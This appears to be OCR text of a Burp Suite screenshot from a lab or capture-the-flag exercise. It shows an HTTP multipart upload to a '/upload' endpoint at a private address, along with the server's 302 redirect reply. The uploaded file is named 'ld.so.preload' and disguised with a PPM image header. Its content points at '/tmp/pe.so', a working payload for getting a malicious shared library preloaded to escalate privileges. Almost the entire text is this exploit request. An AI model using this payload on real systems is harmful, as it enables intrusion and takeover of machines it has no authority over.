 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 10.10.59.255:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------348662387541359829523138118788
8 Content-Length: 259
9 Origin: http://10.10.59.255:8080
10 Connection: close
11 Referer: http://10.10.59.255:8080/gallery
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------348662387541359829523138118788
15 Content-Disposition: form-data; name="file"; filename="ld.so.preload"
16 Content-Type: application/octet-stream
17
18 P6 1 1 1
19 /tmp/pe.so
20 -----------------------------348662387541359829523138118788--
21
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: gunicorn
3 Date: Thu, 26 Sep 2024 18:28:20 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 222
7 Location: http://10.10.59.255:8080/gallery
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to target URL: <a href="/gallery">
/gallery
</a>
. If not click the link.
Search...
0 matches